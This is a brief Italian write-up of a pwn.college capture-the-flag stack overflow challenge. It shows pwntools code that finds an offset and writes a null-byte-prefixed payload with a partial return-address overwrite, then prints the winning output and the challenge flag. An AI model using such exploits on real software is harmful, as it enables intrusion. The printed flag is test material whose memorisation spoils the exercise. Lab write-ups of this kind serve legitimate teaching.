 In [10]: with open("mem80.txt","wb") as f:
...:     f.write(b"200\n"+b"\00"+pwn.cyclic(300))
...:
In [11]: print(pwn.cyclic_find("bnaa"))
151
Si va semplicemente a mettere un carattere terminatore durante la lettura
della stringa, così la lunghezza considerata sarà pari a zero, anche se in
realtà leggerà tutto l'input inserito.
with open("mem80.txt","wb") as f:
    f.write(b"154\n"+b"\00"+b"a"*151 + b"\xb6\x1e")
A questo punto basterà fare come l'esercizio precedente e spammare il
programma fino a quando non verrà fornita la flag
Goodbye!
You win! Here is your flag:
pwn.college{w86nRvkf6GFK0J0zZ0so63dCVjD.0lNyEDL2YzW}
Bus error